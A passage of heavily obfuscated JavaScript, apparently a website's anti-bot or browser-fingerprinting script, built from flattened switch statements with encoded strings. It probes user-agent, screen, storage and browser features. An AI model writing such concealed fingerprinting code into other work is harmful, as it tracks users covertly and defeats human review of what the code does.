144\u014c\u0141\u0102\u0159\u0142\u0169\u014c\u0159\u014c\u0178\u017f\u0161",ka="",xa=0,Zc=157376;break;case 6:ue=je=[0],Zc=108480;break;case 7:se=f=ta,Zc=225345;break;case 8:R=R!=R,ce=u=se,Zc=(I=(R*=R)>-157)?211520:216512;break;case 9:Ae=De[ar],ze=Ae[gr](f,Ja),Zc=ze?64128:10368;break;case 10:Ce[Pe](z,be,ke),Zc=90241;break;case 11:se[68]=u,Zc=222912;break;case 12:Re=ze[ia],Zc=Re?161280:58176;break;case 13:ge=Ve,Zc=166144;break;case 14:Oe|=je=(ge=je)<<0,ge=z[ue],Zc=ge?42816:103232;break;case 15:Ga=549,Zc=67200;break;case 16:Ra=null,Zc=235392;break;case 17:Zc=(Ua=Fa)?33984:198080;break;case 18:Zc=(Xe=P)?189504:3584;break;case 19:Zc=(q=ie)?46848:117696;break;case 20:de=me.charCodeAt(x)-284,ye+=String.fromCharCode(de),Zc=226688;break;case 21:ye=de,de=void 0,Ne=$a,Oe=(Se=ye).indexOf(Ne),Zc=(Ne=-1===Oe)?104576:119552;break;case 22:oe=void 0,Zc=(Ea=(ia=(Ea=0)>>>0)<16384)?147457:69761;break;case 23:Re=he.charCodeAt(Me),ze.push(Re),Zc=56704;break;case 24:Zc=(u=-1===P)?26048:112128;break;case 25:Ce=qe,Zc=ne?176640:150976;break;case 26:ge=0,Zc=91264;break;case 27:br=1===wa[7],Zc=br?214656:9408;break;case 28:Zc=ye<be.length?151616:213184;break;case 29:Zc=(xe=ie)?155136:220032;break;case 30:Zc=Be<ge.length?138496:221888;break;case 31:Fe=Ca<Ue.length,Zc=193088;break;case 32:Ce++,Zc=232320;break;case 33:me=Bc,x=ye=qe+Tc,de=z.indexOf(x),Zc=(Le=-1===de)?86145:27136;break;case 34:Zc=Ge<Ta.length?137600:146816;break;case 35:Ra[Rs]=Rs,Zc=200769;break;case 36:oa=oe[$a],pa=void 0,De=oe,Pa=Sa,Zc=(oa=(Ja=ke)in(f=oa))?130624:119041;break;case 37:Zc=Ae?72640:12e4;break;case 38:xe=ns.indexOf(Be),ie=-1!==xe,Zc=126400;break;case 39:Zc=z<Ce.length?71040:66944;break;case 40:Zc=75904;break;case 41:u|=128,Zc=65792;break;case 42:Zc=(x=ye)?222016:183936;break;case 43:u=te,te=le.length,Zc=(Xe=se)?168832:226944;break;case 44:Zc=ka<aa.length?6784:179328;break;case 45:(na=Xa)[16]=1,na[82]=0,na[144]=Yr,Zc=51136;break;case 46:ce="h",ce+="ref",ce+="Tra",ce+="nsla",fe=(ce+="te")in HTMLAnchorElement[zc],Zc=(ce=!1===fe)?204352:141312;break;case 47:we=0|(P=31*we),P=ie.charCodeAt(xe),we+=P,xe+=q,Zc=106497;break;case 48:me=Ee+be,z[qe](me,ne),Zc=20608;break;case 49:ve=q,q=(q="d").split("").reverse().join(""),P=q,Zc=ve?107456:167936;break;case 50:Zc=(Ye=Ke)?176129:119616;break;case 51:oe=1,Zc=33536;break;case 52:ue=_a,Zc=149248;break;case 53:fa=null,Zc=20;break;case 54:x=z,de=Ma[z=pe+2],z=isNaN(de),Zc=z?129856:230080;break;case 55:z=j(28),w=void 0,te=P,P=[],kr=te[Ya](),ta=te[ar],f={},Ae=P.push,f[Lr]=Ae[yr](P,1),Ae=f,ta[_e](kr,ua,Ae),ta=te[Xr],te="g",te+="roup",te+="E",ta[te+="nd"](kr),te=P[0],Zc=te?233857:29120;break;case 56:ze=683,Zc=187584;break;case 57:ie+=q=pe+ce,Zc=198720;break;case 58:z=1,ye=1,Zc=204993;break}}).call(this);break;case 37:(function(){switch(rs){case 0:oe++,Zc=180353;break;case 1:ta=f,Zc=128896;break;case 2:fa=Ge,Zc=23;break;case 3:Qe=ce=q,z=z.concat(Qe),Zc=196801;break;case 4:le=178^P.charCodeAt(u),se+=String.fromCharCode(le),Zc=15424;break;case 5:aa++,Zc=65537;break;case 6:q=cb.indexOf(Oe),ve=-1!==q,Zc=210496;break;case 7:te=(Xe=te)[0],Xe=u,u=te,te=w,w=le,le={},Zc=(Je=w)?101952:27712;break;case 8:ka=xa,xa="pr",xa+="o",xa+="t",He=xa+="ocol",xa=":",xa+="el",xa=(xa+="if").split("").reverse().join(""),na=xa,xa="\xfb\xa7\x88\xd4\xfb",ma="",La=0,Aa=0,Zc=205760;break;case 9:fa=va=Ge,Zc=88064;break;case 10:Ie=ue,ue=void 0,Be=$a,Ve=(_a=Ie).indexOf(Be),Zc=(Be=-1===Ve)?215296:240320;break;case 11:oa=De=[pa],Zc=42432;break;case 12:Ia=1,ja=1,Zc=195520;break;case 13:Da++,Zc=132160;break;case 14:Te=1&ra[113],pe=void 0,z=Wa,Zc=(x=ra)[127]?384:169984;break;case 15:Zc=174912;break;case 16:me=Ee+z,be[qe](me,ne),Zc=132480;break;case 17:Zc=va<Ge.length?166080:162688;break;case 18:Zc=Dr<Ua.length?73857:60096;break;case 19:Zc=nr<fr.length?62208:168e3;break;case 20:ke=ne,ne={},be=(be="erutpac").split("").reverse().join(""),ne[be]=!0,be="\u01a8\u01b9\u01ab\u01ab\u01b1\u01ae\u01bd",z="",me=0,Zc=29696;break;case 21:Zc=me?24577:15104;break;case 22:Zc=(qe=Ee)?90112:37248;break;case 23:We=$a[1],Zc=100736;break;case 24:be++,Zc=30144;break;case 25:fa=encodeURIComponent(va),fa=Ra=fa,Ra=void 0,Ge=0,va=Fa,Oa=window[Dr],We=Oa[hc],Zc=(Oa=va==Nc)?71616:23616;break;case 26:Va=!Ke[cr],Zc=94593;break;case 27:Me=Re,Zc=ze?82176:163969;break;case 28:je=void 0,Be=Wa,Ve=(_a=ra)[16],Zc=Ve?178944:188800;break;case 29:Zc=er<Aa.length?84864:73280;break;case 30:ve=0|(P=ve),ra[46]=ra[46]+ve,Zc=148864;break;case 31:Jr=ra+Wa.length,la=$a.indexOf(dr,Jr),Zc=(_r=-1===la)?9856:104512;break;case 32:Zc=(wa=Va)?37632:237696;break;case 33:_e[8]=ar,ga="eF",ga+="3nHh",ga=(ga+="L").split("").reverse().join(""),_e[10]=ga,ga=(ga="IM/SraxE").split("").reverse().join(""),_e[1]=ga,ga="QO",ga+="jgLT",ga+="NP",_e[3]=ga,ga="\u01e2\u01a9\u01f1\u019c\u01f3\u0183\u01c2",ar="",Ya=0,Da=0,Zc=205696;break;case 34:Zc=La<xa.length?198016:13184;break;case 35:De=ia[ar],Pa=De[ca],pa=!Pa,Zc=20673;break;case 36:Ae=!oe[cr],Zc=162880;break;case 37:te=(w=u+Tc)+se,Zc=ve?65857:176385;break;case 38:Ce++,Zc=8577;break;case 39:le++,Zc=238784;break;case 40:ma++,Zc=191296;break;case 41:We=fa.charCodeAt(Oa)-663,va+=String.fromCharCode(We),Zc=120512;break;case 42:sa|=128,Zc=68864;break;case 43:Ra=We,Zc=19;break;case 44:Zc=$a<Oa.length?206912:183232;break;case 45:Zc=(ya=ba)?176960:229761;break;case 46:Oa=dr,Zc=23616;break;case 47:ie=0,Zc=16e4;break;case 48:Ya=197,Zc=106816;break;case 49:ke[Pe](z,be,ne),Zc=106624;break;case 50:Te=0,Zc=143744;break;case 51:Zc=da?20737:196865;break;case 52:w=0,Zc=184448;break;case 53:Te++,Zc=38720;break;case 54:Pe[Ce](qe,we,ke),Zc=32961;break;case 55:Se[1]=1,Zc=20032;break;case 56:z=Bc,ye=me=Ce+Tc,x=Ee.indexOf(ye),Zc=(de=-1===x)?155200:175488;break;case 57:q=j(12,ns,1),ie=fc,ve=Z,P=Y,se=q,u=Nc,le=window[Dr],w=le[hc],Zc=(le=u==Nc)?100096:13312;break;case 58:ge=z[va],je=ge[zc],ge="'%4\x03/!,%3#%$\x056%.43",Be="",Ve=0,Zc=166592;break}}).call(this);break;case 38:(function(){switch(rs){case 0:Ve=void 0,Ca=Ra,fe=Be,q=(Qe=Be)[ar],P=q[gr],Zc=(q=!P)?139904:62016;break;case 1:Sa=1,pa=Ue[Ca],De=pa.length,Zc=(pa=Fe<De)?169344:195264;break;case 2:P=0,Zc=106688;break;case 3:Zc=(ta=Je=ta in u)?72064:3520;break;case 4:q=fs.indexOf(ue),ve=-1!==q,Zc=180928;break;case 5:he=Pa[ar],Ye=he[gr](Re,f),Zc=(he=!Ye)?36224:4096;break;case 6:u=1,Zc=58112;break;case 7:Be=0,Zc=103104;break;case 8:Zc=(q=xe)?184960:91840;break;case 9:q[106]=14^te,xe=14,Zc=131264;break;case 10:u=Qe[q]^P,u=(w=255&u)^ce,Ca.push(u),P=w,Zc=74048;break;case 11:ec=!1,Zc=225472;break;case 12:Zc=u<fe.length?53440:173248;break;case 13:ze=f.charCodeAt(he)-343,Ae+=String.fromCharCode(ze),Zc=101312;break;case 14:qe=Ee.indexOf(vc),z=qe>-1,Zc=8832;break;case 15:Oe=Se.indexOf(or),Zc=(Ie=Oe>-1)?109696:131520;break;case 16:Zc=x<z.length?88768:38912;break;case 17:Ea="B",Ea+="I",Ea+="DUBro",Ea+="w",Ea+="se",Ea+="r",ia=new RegExp(Ea,Mr),ta=ia[Xe](H),Zc=3520;break;case 18:U[ya]=ba,U[Da]=119,rr[ga]=U,_e=Math[Za](),ke=_e<rr[aa],Zc=ke?153280:8256;break;case 19:aa=425^ya.charCodeAt(da),ba+=String.fromCharCode(aa),Zc=159744;break;case 20:oe=!P[_a],Zc=47232;break;case 21:u|=128,Zc=229377;break;case 22:he=void 0,ze=w,Zc=(Me=ta)[97]?140864:159745;break;case 23:Zc=(w=te in P)?63936:59840;break;case 24:Ra=$a=We,Zc=235392;break;case 25:ne++,Zc=131456;break;case 26:Oa++,Zc=86273;break;case 27:Ba=ba.charCodeAt(aa)-495,da+=String.fromCharCode(Ba),Zc=201025;break;case 28:y=(E=(R=!I)*R)>-30,Ka=Cr[Pr],Zc=y?84416:200897;break;case 29:me=Bc,x=ye=Ce+Tc,de=z.indexOf(x),Zc=(Le=-1===de)?7744:154176;break;case 30:oa.push(sa),Zc=ia?24705:156224;break;case 31:xe=u=[ie],Zc=110913;break;case 32:he=navigator[Ta],Re=he[fe](),Me=Re[Te](se),R=!I,Zc=(R=(R*=R)>(I=(O=199|(M=y^y))<<25))?192577:188737;break;case 33:tc=342^Ta.charCodeAt(Ge),or+=String.fromCharCode(tc),Zc=75264;break;case 34:Zc=(de=1===Se)?111168:83712;break;case 35:me++,Zc=49280;break;case 36:ue=Ne-1,ge=Sc,Zc=126016;break;case 37:ne=be.indexOf(Ce),Zc=(be=-1!==ne)?56832:209856;break;case 38:na=void 0,ma=Za,Aa=Ba,(La=Xa)[93]=253,Cr=Aa[tc](),Aa="\u0127\u0153\u0127\u0142\u012f\u015f\u012b",qa="",Ka=0,Ua=0,Zc=171520;break;case 39:Zc=(Pe=ke)?74432:121408;break;case 40:le=Ue,Zc=233920;break;case 41:Ba=505^ba.charCodeAt(aa),da+=String.fromCharCode(Ba),Zc=22848;break;case 42:z=655^pe.charCodeAt(Da),we+=String.fromCharCode(z),Zc=182976;break;case 43:Zc=w<u.length?68736:7168;break;case 44:ve=void 0,P=1,le=u="b",u=0,Zc=(w=se=0)?109568:53441;break;case 45:q=xe,xe="\u01fc\u01a3\u01d0\u01a5\u01c3\u01a6\u01cf\u0190\u01e0\u018f\u01e6\u0188\u01fc\u01a3\u01cf\u01a6\u01d5\u01a1",ie="",ve=0,P=0,Zc=39872;break;case 46:Pe=de,de=x[2],Zc=de?59456:166016;break;case 47:Zc=218944;break;case 48:Ee[0]=z[Jc](Ne,Se),Se=me+ye,Oe=z.indexOf(Se,Ne),Zc=(Ne=-1!==Oe)?237888:114752;break;case 49:ge=Ie+ue,je=Oe.indexOf(ge),Zc=(y=(O=(y=!_)*y)>=(y=(M=2*(_=y*(R=I^I)))-(_=R*R)))?122176:172480;break;case 50:le|=w=(te=w)<<5,w=void 0,Ae=255&(f=(te=le)>>24),he=255&(f=te>>16),ze=255&(f=te>>8),(le=[]).push(Ae,he,ze,f=255&te),P=le=w=te=le,Zc=(O=(E=(M&=7513)*M)>-47)?142592:236160;break;case 51:ge=[],Zc=95040;break;case 52:Me++,Zc=42176;break;case 53:Ve=227^ue.charCodeAt(_a),Be+=String.fromCharCode(Ve),Zc=6912;break;case 54:Zc=(Ce=ke)?148096:183936;break;case 55:Zc=Aa?140160:148480;break;case 56:he=w[ar],Ye=he[gr](Re,f),Zc=(he=!Ye)?2176:158528;break;case 57:te++,Zc=21696;break;case 58:u=se.length/20,w=0|u,u=void 0,oe=w,ta=se,se=0,Zc=(De=w=0)?164161:100224;break}}).call(this);break;case 39:(function(){switch(rs){case 0:Zc=(f=Ae)?113728:54848;break;case 1:ce=!P[Lr],Zc=79296;break;case 2:Ca++,Zc=229952;break;case 3:Cr=na,Zc=92928;break;case 4:ve=(de=[ve=de=P]).concat(z),z=[ve.length],de=z.concat(ve),$e=$e.concat(de),z=[],de=void 0,ve=Wa,Zc=(P=ra)[143]?74049:187968;break;case 5:Me=he[ia],Zc=Me?14272:223936;break;case 6:Zc=x[qe]?93632:79488;break;case 7:Zc=se?94272:163840;break;case 8:ta=De,De="\u0218\u020a\u020d\u020b\u021d\u0206\u0219\u020a\u021d",f="",Ae=0,Zc=88512;break;case 9:xa=0,Zc=20096;break;case 10:gr++,Zc=28928;break;case 11:sa=oe.length,Zc=157312;break;case 12:Ua=(Ua="revresbOnoitcesretnI").split("").reverse().join(""),Ga=qa.indexOf(Ua),Ka=~Ga,Zc=190976;break;case 13:f=1,Zc=175360;break;case 14:w=0,Zc=217473;break;case 15:w=1,Zc=217473;break;case 16:Ee=window[Vr],Zc=145856;break;case 17:ra=We,We=Math[Za](),Zc=(la=We<ra)?115392:207872;break;case 18:hr=$r,$r="W",Wr="",Tr=0,Sr=0,Zc=16576;break;case 19:Ur=qa.charCodeAt(ir)-898,er+=String.fromCharCode(Ur),Zc=82305;break;case 20:Zc=(Cr=Ka)?92928:14784;break;case 21:Zc=Ae<De.length?101440:112512;break;case 22:Oe=0,Zc=24704;break;case 23:ze=!(Re=Ye in Me),Zc=157504;break;case 24:be=!1,Zc=3264;break;case 25:ye=!me[Uc],Zc=178688;break;case 26:Zc=Va<Ke.length?210304:91968;break;case 27:Zc=225537;break;case 28:Ce=void 0,qe=1,Zc=218880;break;case 29:de=void 0,Le=0,$e=Q,Se=(Ne=ye).split(Sc),Ne=Se.length-1,Oe=Se[Ne],Zc=(Ie=Oe in $e)?84736:149888;break;case 30:He=Ba,Zc=106817;break;case 31:P=w=[0],Zc=82177;break;case 32:Ae=1===Ea[7],Zc=Ae?237952:105472;break;case 33:ia=(sa=ia).join(me),sa="za",sa+="ozao",sa+="she",sa+="ng.com",pa=!!~ia.indexOf(sa)<<18,oe|=pa,sa="\u0212\u0277\u0210\u0275\u0240\u026e\u020d\u0263",pa="",De=0,Pa=0,Zc=142336;break;case 34:Zc=(ie=ve)?150080:79616;break;case 35:Zc=(qe=Ee)?9984:217537;break;case 36:os[74]=1^os[42],ne=navigator[ke](),Zc=(be=ne)?150528:187328;break;case 37:se[8]=ce,se[9]=0,se[10]=P[43],ce=void 0,P=0,se=(fe=se).length-1,Zc=236544;break;case 38:Pe=681^ga.charCodeAt(ke),Da+=String.fromCharCode(Pe),Zc=16449;break;case 39:ie=ca[er],ve=ie[Ta],ie=xr.indexOf(ve),Zc=~ie?182656:218368;break;case 40:Ze=!Ia[Lr],Zc=45248;break;case 41:ie=ns.indexOf(Qe),xe=-1!==ie,Zc=46016;break;case 42:Qe=Ve+Be.length,Ca=_a.substr(Qe),ue=Ca,Zc=43328;break;case 43:yr=Or.charCodeAt(cr)-716,fa+=String.fromCharCode(yr),Zc=154304;break;case 44:oe=u[zc],f=oe[Pa],oe=void 0,Ae=0,Zc=135936;break;case 45:Zc=be[qe]?25728:92736;break;case 46:_e=new Date,gr[21]=+_e,gr[54]=0,gr[95]=[],_e=rr,ke=gr,Pe=[],ne=(ne=")*].\\9-0[(/\\)egdE(").split("").reverse().join(""),be=new RegExp(ne),ne="(C",ne+="hr",ne+="o",ne+="me)\\",ne+="/([0-9\\.]*",ne+=")",Ce=new RegExp(ne),ne=(ne=")*].\\9-0[(/\\)irafaS(").split("").reverse().join(""),ua=new RegExp(ne),ne="\u0315\u0333\u0356\u035f\u0352\u0353\u035c\u0365\u0316\u0349\u031c\u0315\u0348\u031d\u031a\u0326\u0349\u031b\u034a\u0317\u0316",qe="",Ee=0,Zc=84544;break;case 47:u=61,le=Le,w=new RegExp(xa),te=w[La](le),Zc=te?169600:112192;break;case 48:Oe=ue,ue="\xef\xed\xfc\xcb\xf7\xf6\xfc\xed\u0100\xfc",ge="",je=0,Zc=110977;break;case 49:ye=383,Zc=77248;break;case 50:Zc=(ie=xe)?241216:83648;break;case 51:f="\u01c4\u01c6\u01d1\u01a9\u01ab\u019a\u01a0\u01ba\u01bc\u019a\u01b8\u01c5\u01bb\u01c0\u01bb\u01b8\u01cb\u01bc",Ae="",he=0,Zc=238528;break;case 52:Oa=(va=Ur+Ra)+Ka,va=new RegExp(Oa,Mr),Oa=Ta[_c](va),Zc=(va=Oa)?159232:181760;break;case 53:he++,Zc=58688;break;case 54:Ya++,Zc=224768;break;case 55:Zc=gc?214976:136640;break;case 56:x=void 0,Oe=Wa,Zc=(Ie=ra)[9]?91648:215616;break;case 57:Zc=ea<Me.length?116480:178368;break;case 58:Zc=z<qe.length?164864:188608;break}}).call(this);break;case 40:(function(){switch(rs){case 0:Ir=fr,fr="fu",fr+="n",Kr=fr+="ction",fr=(fr="x").split("").reverse().join(""),vr=fr,fr="\u025b\u0232\u025c\u0228\u0210\u0251\u0223\u0251\u0230\u0249",Nr="",Zr=0,nr=0,Zc=80192;break;case 1:Aa=Cr.indexOf(qa),Zc=(Cr=Aa>-1)?78017:19200;break;case 2:Ge=va[1],Zc=39232;break;case 3:Zc=(se=P)?100288:158464;break;case 4:w=za in document,oe=0|w,fe[107]=1|fe[107],fe[25]=oe^fe[107],ce=oe,Zc=157248;break;case 5:Se=Oe,Oe="\u0271\u02af\u02a7\u02b5\u02b5\u02a3\u02a9\u02a7\u0271\u02b2\u02a3\u02a9\u02a7\u028e\u02ab\u02b5\u02b6\u0294\u02a7\u02a5\u02a7\u02b0\u02b6\u0285\u02b1\u02b0\u02b8\u02a7\u02b4\u02b5\u02a3\u02b6\u02ab\u02b1\u02b0\u0270\u02aa\u02b6\u02af",Ie="",ue=0,Zc=102401;break;case 6:Zc=($e=de>0)?137856:96128;break;case 7:Ka=326,Zc=118849;break;case 8:ea=he[er],Ze=ea[sa],Zc=Ze?114304:153856;break;case 9:Aa=na.charCodeAt(La)-232,ma+=String.fromCharCode(Aa),Zc=235648;break;case 10:Zc=pa?221569:181632;break;case 11:Zc=z.length?1920:6336;break;case 12:ec=!0,Zc=225472;break;case 13:He++,Zc=64e3;break;case 14:ne=(ne="tluafed").split("").reverse().join(""),be=be[ne],Zc=be?220544:156096;break;case 15:Zc=He<da.length?145024:144128;break;case 16:or=Vr,Vr="s",Vr+="u.s",Vr+="s",Vr+="erpx",Vr+="e",Vr=(Vr+="ila").split("").reverse().join(""),vc=Vr,Vr="\xd2\xd2\xb5\xd4\xeb\xdc\xd4\xb6\xe2\xe2\xde\xdc\xd8\xc0\xd4\xe1\xd4\xda\xd8\xe5\xd2\xd2",Lr="",Yr=0,Zc=221313;break;case 17:Zc=(Na=25===e)?704:29376;break;case 18:ue++,Zc=187712;break;case 19:Zc=($e=de>0)?85440:135168;break;case 20:Aa=na.charCodeAt(La)-583,ma+=String.fromCharCode(Aa),Zc=23488;break;case 21:document[ma]=He,Zc=183168;break;case 22:Zc=(de=x)?150912:18048;break;case 23:Zc=(He=29===ka)?186624:51136;break;case 24:Ra=Ta=Ge,Zc=22;break;case 25:fa=803,Zc=(y=(R=(_=!E)*_)>-64)?95296:223552;break;case 26:Qe=981^je.charCodeAt(ce),Ve+=String.fromCharCode(Qe),Zc=43904;break;case 27:Zc=Fr<Qr.length?115200:165376;break;case 28:ea=Re[ar],Ke=ea[gr](ha,Qa),Zc=(ea=!Ke)?22208:58624;break;case 29:P++,Zc=35584;break;case 30:Zc=Fe<le.length?195392:221312;break;case 31:Zc=(Ke=ha)?80448:207104;break;case 32:fe=[window[ue][Ve](Ca)],ce=fe,Zc=210816;break;case 33:Zc=(Ke=Re)?163136:172608;break;case 34:me="d",me+="ocu",me+="ment",me+="Elem",me+="ent",ye=document[me],me="cl",me+="ient",me+="W",me=ye[x=me+="idth"],Zc=me?61568:105216;break;case 35:Ge=ps[er],fa=Ge[ir],Zc=116608;break;case 36:x=z[9],Zc=239680;break;case 37:u=!1,Zc=49984;break;case 38:fa=goldlog[ir],va=fa[0],fa=va+Sc,va=goldlog[ir],Oa=va[1],Ge=fa+Oa,Zc=32;break;case 39:z=Ee.indexOf(or),Zc=(me=z>-1)?106944:193600;break;case 40:Zc=Vc?46464:17856;break;case 41:ya="d",ya+="e",ya+="vic",ya+="eo",ya+="rien",Zc=(ba=Za===(ya+="tation"))?4481:31360;break;case 42:ke=ne,Zc=navigator[ke]?149952:148928;break;case 43:Zc=(x=ye)?164928:18;break;case 44:Se=z.length,Zc=130368;break;case 45:Me=he,Zc=36929;break;case 46:Zc=(Ua=Ka)?192128:179712;break;case 47:te+=la,document[mc]=te,Zc=229697;break;case 48:Se=z.length,Zc=199040;break;case 49:ye=location[He]+ye,Zc=229888;break;case 50:Ne=void 0,Zc=144576;break;case 51:Ce=ne[ua],Ee=Ce[zc],Ce="ro",Ce+="t",Ce+="ce",Ce+="leSsehc",Ce+="taMtik",Ce=(Ce+="bew").split("").reverse().join(""),qe=Ee[Ce],Zc=143424;break;case 52:se=[],Zc=19456;break;case 53:da[0]=ka,na=Za[tr],ma=na[zc],(na=ma[tc])[Sr](ka),xa=1,Zc=97792;break;case 54:u="\u016e\u0102\u016d\u010f\u016e\u0102",w="",oe=0,ta=0,Zc=205249;break;case 55:va++,Zc=72e3;break;case 56:Ya=391,Zc=99392;break;case 57:P=w=[255],Zc=82177;break;case 58:ma=La,Zc=Aa?3392:158592;break}}).call(this);break;case 41:(function(){switch(rs){case 0:ie=ns.indexOf(fe),xe=-1!==ie,Zc=134080;break;case 1:Ge=[],va=Yr;try{for(var e=2;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:(function(){switch(c){case 0:va=document[mc],e=1;break;case 1:e=za?1:0;break}}).call(this);break;case 1:(function(){switch(c){case 0:e=void 0;break}}).call(this);break}}}catch(e){fa=Ge,za=1}Zc=za?23:109184;break;case 2:ie=fs,Zc=80128;break;case 3:ka=He,_=(R=O==M)*(E=!y),Zc=(_=(O=R*R)>=(_-=R=E*E))?125824:43200;break;case 4:la[54]=++z,Zc=102465;break;case 5:ca=Wa,Zc=(xe=ra)[133]?185664:146624;break;case 6:ja=f,wa=Ae,Ha=(Va=Me)[zc],Zc=(br=Ha)?143616:233921;break;case 7:str=na[aa](He),He=str,dc=xa=He,Zc=46144;break;case 8:me=Ee+z,ke[qe](me,be),Zc=106624;break;case 9:Ma=Math[Za](),Te=Ma<Oc[aa],Zc=Te?95104:225984;break;case 10:P=0,Zc=1984;break;case 11:Zc=Le?135488:106625;break;case 12:Zc=me[qe]?218048:157824;break;case 13:qe=void 0,z=Ee,Ee=ua,ua=void 0,ye=(me=Ee)[tr],x=ye[zc],ye=x[tc],de=me[ga],Zc=de?36:147776;break;case 14:ce|=P=!!fe<<1,fe=void 0,P=pe,u=(se=x)[16],Zc=u?31808:23744;break;case 15:Zc=(f=Ae in L)?2944:181952;break;case 16:P=le=[0],Zc=173184;break;case 17:Zc=Ce?2e5:132416;break;case 18:Zc=53697;break;case 19:ha=Ye+Yr,Ia=Re[Xe](ha),Ke=!Ia,Zc=207104;break;case 20:Zc=Ee<ne.length?172288:45313;break;case 21:Pa=153^sa.charCodeAt(De),pa+=String.fromCharCode(Pa),Zc=48320;break;case 22:ke=!0,ne=j,be=(be="nwodyek").split("").reverse().join(""),z=be,be=document,Zc=W?87808:84608;break;case 23:Zc=(ha=Me)?178240:206848;break;case 24:ie+=q=Ma+Ca,Zc=164672;break;case 25:Zc=Ae<w.length?25984:35776;break;case 26:ka="\u0319\u0304\u0300\u0308\u033e\u0319\u030c\u0300\u031d",xa="",He=0,Zc=161856;break;case 27:Ee[1]=1,Zc=13568;break;case 28:ne=Ee,Zc=146176;break;case 29:Zc=(ke=Pe)?189632:184512;break;case 30:Zc=47616;break;case 31:Zc=(ca=fe)?133632:172736;break;case 32:ua++,Zc=125888;break;case 33:le|=w=(f=w)<<1,Zc=(w=te)?102976:88192;break;case 34:he=0,Zc=194048;break;case 35:Zc=(x=ye)?15:24;break;case 36:q=ie,Zc=117696;break;case 37:Zc=($e=de>0)?79680:156800;break;case 38:ve=cb.indexOf(Ie),q=-1!==ve,Zc=103872;break;case 39:Zc=195328;break;case 40:na=void 0,ma=Xa,La=aa,Aa=Ba,Cr=ya,qa=0,Ka=0;try{for(var s=2;void 0!==s;){var b,k,o=1&s>>1;switch(1&s){case 0:(function(){switch(o){case 0:Ua=qa[Ga],s=1;break;case 1:Ua=(Ua="rellac").split("").reverse().join(""),qa=j[Ga=Ua],s=(Ua=qa)?0:1;break}}).call(this);break;case 1:(function(){switch(o){case 0:Ka=Ua,s=void 0;break}}).call(this);break}}}catch(e){}qa=(Ua=qa+Yr)+Ka,Ka="p",Ka+="a",Ka+="ge",Ka+="Javascr",Ka+="iptEnab",Ka+="led",Ua=qa.indexOf(Ka),Zc=(Ka=~Ua)?51648:190976;break;case 41:ye=472^be.charCodeAt(me),z+=String.fromCharCode(ye),Zc=114688;break;case 42:Zc=23296;break;case 43:u=0,Zc=47360;break;case 44:ce=1,Zc=142720;break;case 45:Zc=_a[55]?157440:2432;break;case 46:u|=128,Zc=219200;break;case 47:Pr=Ar,Ar=(Ar="sserpxeila").split("").reverse().join(""),lr=Ar,Ar="\u01fc\u01e0\u01e0\u01e4\u01e7\u01ae\u01bb\u01bb\u01f2\u01fb\u01e1\u01e6\u01fd\u01f1\u01e6\u01ba\u01f5\u01f8\u01fd\u01f1\u01ec\u01e4\u01e6\u01f1\u01e7\u01e7\u01ba\u01f7\u01fb\u01f9\u01bb\u01e0\u01e7\u01ab",Wa="",ra=0,Zc=28865;break;case 48:he=ta.charCodeAt(Ae),ze=he^f,f=he,De+=String.fromCharCode(ze),Zc=15360;break;case 49:ze="ed",ze+="o",ze+="c evi",ze=(ze+="tan").split("").reverse().join(""),Re=new RegExp(ze),ze="pa",ze+="M",ze=(ze+="kaeW").split("").reverse().join(""),Ye=L[ze]+Yr,ze=Re[Xe](Ye),Zc=(Ye=he)?228416:109376;break;case 50:de="\u010f\u010a\xe3",Le="",$e=0,Zc=24769;break;case 51:ce=x=fe=ce,z=z.concat(ce),x=void 0,fe=0,P=1&(ce=ra)[117],Zc=P?25089:152448;break;case 52:ue=0|!!Oe[Ja],x=ue,Zc=55424;break;case 53:Ce++,Zc=51968;break;case 54:Zc=(ua=Ce)?70720:234432;break;case 55:(ya=ec)[88]=1|ya[88],ya[17]=1^ya[88],ya[126]=1^ya[49],Zc=146496;break;case 56:Zc=(Ee=me)?25344:49344;break;case 57:Zc=je<ue.length?68544:215040;break;case 58:q[106]=3^te,xe=3,Zc=131264;break}}).call(this);break;case 42:(function(){switch(rs){case 0:He++,Zc=13888;break;case 1:xa=aa.charCodeAt(ka)-693,Ba+=String.fromCharCode(xa),Zc=187648;break;case 2:Zc=(Na=18===e)?30336:99136;break;case 3:Qa=0,Zc=173120;break;case 4:Ee=qe[ua],Zc=Ee?2:213057;break;case 5:f=oe=!Ae,oe="h",oe+="is",oe+="t",oe+="or",Ae=ce[oe+="y"],ce=Ae.length,oe=ce>1,fe.push(P,f,la,pe,w,oe,u,se),pe=void 0,ce=la=fe,la=0,fe=ce.length-1,Zc=78144;break;case 6:ec=!1,Zc=225472;break;case 7:Xa="\u0197\u01f9\u0195\u01fa\u019b\u01ff",ya="",ba=0,da=0,Zc=74177;break;case 8:R=(O=(R=_<M)*R)>-198,we=0|(xe=we),ra[37]=ra[37]+we,Zc=R?192:25728;break;case 9:Zc=z<Ce.length?75328:216576;break;case 10:z[Pe](be,ne,ke),I=I<=M,M=(y=(O=_||E)*O)+(E=(R=2)*R),y=I*I,Zc=(_=(M*=y+=E=(_=13)*_)>=(y=(O=(y=O*I)+(E=R*_))*O))?20608:103680;break;case 11:ne=localStorage[_r](ke),be=null===ne,Zc=131712;break;case 12:ba=da,da=Z,aa=Y,Ba=ya,ka="kt",ka=(ka+="sft").split("").reverse().join(""),xa=ka,ka="lo",ka+="cati",ka+="on",He=window[ka],ka="em",ka+="ants",ka=(ka+="oh").split("").reverse().join(""),na=He[ka],ka="}oz}b",He="",ma=0,Zc=172480;break;case 13:Xa=void 0,ma=t,La=o,Aa=k,Ka=nc,Zc=(Ua=!(qa=c))?896:235200;break;case 14:Na=void 0,y=O>E,da="No",da+="t ",da+="suppo",_=52|(R=!(y*=y)),dc=Na=da+="rted",Zc=(y=y>(_<<=27))?10880:141568;break;case 15:pa=1,Zc=71168;break;case 16:ne=void 0,be=0,Ce="_k",Ce+="n",Ce=(Ce+="_").split("").reverse().join(""),qe=Ce,Ce=window[Dr],Ee=Ce[hc],Zc=(Ce=qe==Nc)?101696:58240;break;case 17:Ze=1,ha=1,Zc=99520;break;case 18:u=P[Ea],Zc=u?182720:41473;break;case 19:ue=je=[1],Zc=142656;break;case 20:Zc=be[qe]?30656:77888;break;case 21:P=u=[255],Zc=83456;break;case 22:wa++,Zc=164800;break;case 23:Zc=(Re=Ye)?78080:32192;break;case 24:Zc=P?25664:37120;break;case 